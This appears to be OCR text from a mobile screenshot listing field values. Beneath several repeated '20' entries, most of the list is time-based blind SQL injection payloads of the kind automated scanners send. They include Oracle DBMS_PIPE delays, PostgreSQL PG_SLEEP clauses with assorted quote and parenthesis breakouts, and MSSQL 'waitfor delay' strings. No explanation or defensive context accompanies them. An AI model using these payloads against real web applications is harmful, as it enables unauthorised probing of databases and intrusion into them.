
- 20
- 20
- 20
- 20
- 20
- 20
- 20
- 20
- 20
- @@m2woS
- 1'"
- 20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
- 20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
- drgTGtoy')) OR 95=(SELECT 95 FROM PG_SLEEP(15))--
- fi8DqYoo') OR 631=(SELECT 631 FROM PG_SLEEP(15))--
- fEdfFJP7' OR 875=(SELECT 875 FROM PG_SLEEP(15))--
- -1)) OR 363=(SELECT 363 FROM PG_SLEEP(15))--
- -5) OR 633=(SELECT 633 FROM PG_SLEEP(15))--
- -5 OR 218=(SELECT 218 FROM PG_SLEEP(15))--
- fFk33ywY'; waitfor delay '0:0:15' --
- 1 waitfor delay '0:0:15' --